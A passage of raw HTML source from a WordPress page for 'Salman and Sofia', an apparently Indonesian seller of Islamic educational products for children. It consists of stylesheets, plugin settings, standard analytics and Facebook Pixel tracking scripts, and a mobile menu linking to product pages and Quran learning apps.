adding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://salmanandsofia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://salmanandsofia.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://salmanandsofia.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://salmanandsofia.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://salmanandsofia.com/wp-content/plugins/photo-gallery/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://salmanandsofia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://salmanandsofia.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://salmanandsofia.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='milo-megamenu-animate-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/framework/core/megamenu/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://salmanandsofia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://salmanandsofia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-animation-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/fonts-awesome/css/font-awesome-animation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/ionicons/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/jPlayer/skin/milo/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/magnificPopup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/scrollbar/css/jquery.scrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='milo-vc-customize-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/css/vc-customize.css' type='text/css' media='all' />
<link rel='stylesheet' id='milo-theme-style-css'  href='https://salmanandsofia.com/wp-content/themes/milo-bibo/style.css' type='text/css' media='all' />
<style id='milo-theme-style-inline-css' type='text/css'>
header.milo-main-header, header.milo-main-header .milo-sticky-wrapper.is-sticky > .milo-header-nav-wrapper.sticky-on, .sticky-out { background-color: #009edc!important;}
header.milo-main-header .milo-header-nav-wrapper .milo-header-wrapper .menu-wrapper .milo-main-menu > li > a { color:#fff!important;}

</style>
<link rel='stylesheet' id='milo-theme-style-custom-css'  href='https://salmanandsofia.com/wp-content/uploads/style-custom.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://salmanandsofia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 20%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBaloo:400&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBaloo:400&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBaloo:400&#038;subset=latin-ext&#038;display=swap" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/salmanandsofia.com","hash_tracking":"false","ua":"UA-107072026-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js' id='sumoselect-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/salmanandsofia.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/photo-gallery/js/scripts.min.js' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/salmanandsofia.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/salmanandsofia.com\/wp-admin\/admin-ajax.php","security":"1f3481d30e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/salmanandsofia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/salmanandsofia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://salmanandsofia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://salmanandsofia.com/wp-json/wp/v2/posts/1354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salmanandsofia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://salmanandsofia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://salmanandsofia.com/banu-musa/" />
<link rel='shortlink' href='https://salmanandsofia.com/?p=1354' />
<link rel="alternate" type="application/json+oembed" href="https://salmanandsofia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://salmanandsofia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" />			<meta property="fb:pages" content="1351975924922455" />
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//salmanandsofia.com/?wordfence_lh=1&hid=1F36BCEDA5E61C9D8441723FCB87AC9B');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1515398242775{background-image: url(https://salmanandsofia.com/wp-content/uploads/2018/01/footer_tranparent.png?id=1952) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '447016438816824', {}, {
    "agent": "wordpress-5.7.2-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=447016438816824&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://salmanandsofia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id="milo_bibo_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}body{font-family:Raleway;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}h1{font-family:Baloo;font-weight:400;font-style:normal;font-size:36px;font-display:swap;}h2{font-family:Baloo;font-weight:400;font-style:normal;font-size:28px;font-display:swap;}h3{font-family:Baloo;font-weight:400;font-style:normal;font-size:24px;font-display:swap;}h4{font-family:Baloo;font-weight:400;font-style:normal;font-size:21px;font-display:swap;}h5{font-family:Baloo;font-weight:400;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:Baloo;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}{font-family:Baloo;font-weight:400;font-size:16px;font-display:swap;}.page-title-inner h1{font-family:Baloo;font-weight:400;font-style:normal;font-size:36px;font-display:swap;}.page-title-inner .page-sub-title{font-family:Baloo;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    </head>
    <!-- Close Head -->
    <body class="post-template-default single single-post postid-1354 single-format-standard theme-milo-bibo woocommerce-no-js layout-wide wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
        <!-- Display newsletter popup -->
        <!-- Open milo main -->
        <div id="milo-main">
                <header id="milo-mobile-header" class="milo-mobile-header header-mobile-3">
        <div class="milo-header-container-wrapper menu-drop-dropdown header-mobile-sticky">
        <div class="container milo-mobile-header-wrapper">
            <div class="milo-mobile-header-inner">
                <div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="milo-nav-mobile-menu" data-drop-type="dropdown">
                    <div class="toggle-icon"> <span></span></div>
                </div>
                <!-- Header mobile customize -->
                <div class="header-customize">
                                        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="ajax"><i class="wicon icon ion-ios-search-strong"></i></a>
</div>                                                        </div>
                <!-- End Header mobile customize -->
                                    <div class="header-logo-mobile">
                        <a  href="https://salmanandsofia.com/" title="Salman and Sofia - Learn &amp; Explore">
                            <img src="https://salmanandsofia.com/wp-content/uploads/2017/08/logo.png" alt="Salman and Sofia - Learn &amp; Explore" />
                        </a>
                    </div>
                            </div>
            <div id="milo-nav-mobile-menu" class="milo-mobile-header-nav menu-drop-dropdown">
                                                    <ul id="menu-primary-menu" class="milo-nav-mobile-menu"><li id="menu-item-mobile-1230" class="milo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://salmanandsofia.com/">Beranda</a></li>
<li id="menu-item-mobile-1060" class="milo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://salmanandsofia.com/about-us/">About Us</a></li>
<li id="menu-item-mobile-1326" class="milo-menu milo_megamenu menu_style_tab mega-col-columns-2 mega-fullwidth   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://salmanandsofia.com/products/">Products</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1046" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="https://salmanandsofia.com/kaos-anak-sholeh/">Kaos Cerdas 4D</a><div class="milo_megamenu_widget_area columns-1"><section id="media_image-7" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/kaos-anak-sholeh/"><img width="773" height="218" src="https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1.png" class="image wp-image-2214  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1.png 773w, https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1-470x133.png 470w, https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1-768x217.png 768w, https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1-600x169.png 600w" sizes="(max-width: 773px) 100vw, 773px" /></a></section></div></li>
	<li id="menu-item-mobile-1045" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="https://salmanandsofia.com/kartuarplus/">Kartu Learn &#038; Explore 3D AR+</a><div class="milo_megamenu_widget_area columns-1"><section id="media_image-8" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/kartuarplus"><img width="810" height="215" src="https://salmanandsofia.com/wp-content/uploads/2017/12/banner-810x215.png" class="image wp-image-1682  attachment-large size-large" alt="salman sofia kartu 3d 4d+ ar+ sholat" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/12/banner-810x215.png 810w, https://salmanandsofia.com/wp-content/uploads/2017/12/banner-470x125.png 470w, https://salmanandsofia.com/wp-content/uploads/2017/12/banner-768x204.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/12/banner.png 1191w" sizes="(max-width: 810px) 100vw, 810px" /></a></section></div></li>
	<li id="menu-item-mobile-976" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="https://salmanandsofia.com/games-edukasi-muslim/">Games Edukasi<i class="fa fa-gamepad left" style="font-size: 13px;"></i></a><div class="milo_megamenu_widget_area columns-2"><section id="text-6" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafizquran.alkautsar) -->
<div class="wpappbox wpappbox-c35da1390b8597bef5b8360a5e0cc99c googleplay colorful deprecated compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.alkautsar" rel="noopener"><img src="//play-lh.googleusercontent.com/Q1iIrzqpzBvuyWJ_ZpkfDyWa0BTh3wlhQv7kP7Dkzsdtnp7gkYM2xDL8bOZ5vZrXcQ=s128" alt="Hafiz Series : Al Kautsar" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafizquran.alkautsar" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.alkautsar" class="apptitle" rel="noopener">Hafiz Series : Al Kautsar</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free</span> 
			<span class="rating"><div title="5 of 5 stars" class="rating-stars stars-colorful stars50"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="text-7" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafiz.alfatihah) -->
<div class="wpappbox wpappbox-d1cb660b0d215387c2b9df52c3c02d4b googleplay colorful deprecated compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.alfatihah" rel="noopener"><img src="//lh3.googleusercontent.com/oCpQx9BpPlFhUS0rbn3q_DEjg0_6-KfCchA7cSuk8P2y-B3uyqJeTlraowl-mKSeotvo=s180" alt="Juz Amma Hafiz Series : Al Fatihah" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafiz.alfatihah" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.alfatihah" class="apptitle" rel="noopener">Juz Amma Hafiz Series : Al Fatihah</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free<sup>+</sup></span> 
			<span class="rating"><div title="4.5 of 5 stars" class="rating-stars stars-colorful stars45"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="text-8" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafiz.annas) -->
<div class="wpappbox wpappbox-be7579f9107c833441cb925cf3ba355e googleplay colorful deprecated compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.annas" rel="noopener"><img src="//lh3.googleusercontent.com/QAxnQoJdSmsmrRO4tTE3TXxZ_Y6M01oWjNlY_W_L8vVi7bnFOxXjFA2cVeb-MHv3e48=s180" alt="Hafiz Series : An Naas" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafiz.annas" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.annas" class="apptitle" rel="noopener">Hafiz Series : An Naas</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free<sup>+</sup></span> 
			<span class="rating"><div title="4.5 of 5 stars" class="rating-stars stars-colorful stars45"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="text-9" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafizquran.annasr) -->
<div class="wpappbox wpappbox-f44441cb348458a366f6af2bd8ba72c6 googleplay colorful compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.annasr" rel="noopener"><img src="//play-lh.googleusercontent.com/-alzD2JspzwblbK16sD1e6OKNCDqLp61NxobEjU9SHyxOXlFvAqQza-LvaG72yF5g2g=s128-h480-rw" alt="Unknown app" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafizquran.annasr" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.annasr" class="apptitle" rel="noopener">Unknown app</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free</span> 
			<span class="rating"><div title="5 of 5 stars" class="rating-stars stars-colorful stars50"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
